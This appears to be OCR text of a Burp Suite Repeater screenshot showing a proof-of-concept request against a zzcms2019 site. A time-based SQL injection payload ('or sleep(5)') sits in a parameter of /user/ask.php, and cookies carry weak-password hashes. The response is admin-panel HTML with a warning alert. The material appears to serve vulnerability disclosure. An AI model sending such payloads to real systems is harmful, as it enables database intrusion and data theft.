 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://www.zzcms2019.cc ?
Request
Raw Params Headers Hex
GET /user/ask.php?do=modify&page=1&id=1&aaa='or sleep(5),'');# HTTP/1.1
Host: www.zzcms2019.cc
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: __51cke__=; bdshare_firstime=1563457245214; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3;
__tins__713776=%7B%22sid%22%3A%201563457245030%2C%20%22vd%22%3
A%202%2C%20%22expires%22%3A%201563459084765%7D; __51laig__=2;
PHPSESSID=j7kfn824g6j76155f380c1ehp4; UserName=test;
PassWord=e10adc3949ba59abbe56e057f20f883e
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="lefttitle"><img src="image/ico/ico8.gif"> 群发信息</div>
<div>
<ul>
<li><a href="msg_manage.php" target="_self" >邮件/短信内容设置</a></li>
<li><a href="../dl/dl.php" target="_blank">给代理商群发信息</a></li>
</ul>
</div>
</div>
<div id="left9" style="display:block" class="leftcontent">
<div class="lefttitle"><img src="image/ico/ico3.gif"> 需要帮助</div>
<div>
<ul>
<li><a target=blank
href=http://wpa.qq.com/msgrd?v=1&uin=357856668&Site=zzcms&Menu=yes><img border="0"
src=http://wpa.qq.com/pa?p=1:357856668:4>在线客服QQ</a></li>
<li><a href="###">电话：400-728-9861</a></li>
<li><a href="/one/help.php" target="_blank">常见问题解答</a></li>
<li><a href="message.php">给管理员发信息</a></li>
</ul>
</div>
</div>
</div>
<div class="right">
<div class="content">
<div class="admintitle">修改问答信息</div>
<!DOCTYPE html><meta http-equiv='Content-Type' content='text/html;
charset=utf-8'><script>alert("非法操作！警告：你的操作已被记录！小心封你的用户及IP！");history.back(
);</script>
? < + > Type a search term 0 matches
Done 5,706 bytes | 65 millis